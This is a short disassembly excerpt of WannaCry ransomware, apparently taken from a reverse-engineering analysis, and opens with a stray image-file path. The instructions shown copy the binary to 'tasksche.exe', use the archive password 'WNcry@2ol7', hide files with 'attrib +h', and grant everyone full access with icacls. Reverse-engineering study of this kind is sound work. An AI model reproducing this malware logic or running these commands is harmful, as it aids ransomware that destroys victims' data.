 mov esi, offset FileName ; "tasksche.exe"
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz short loc_40208E
call sub_401F5D
test eax, eax
jnz loc_402165
loc_40208E:
mov esi, ds:strrchr
lea eax, [ebp+Filename]
push 5Ch ; '\' ; Ch
push eax ; Str
call esi ; strrchr
pop ecx
test eax, eax
pop ecx
jz short loc_4020B4
lea eax, [ebp+Filename]
push 5Ch ; '\' ; Ch
push eax ; Str
call esi ; strrchr
pop ecx
mov [eax], bl
pop ecx
loc_4020B4:
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+var_6F4], offset aWncry2ol7 ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcaclsGrantEve ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h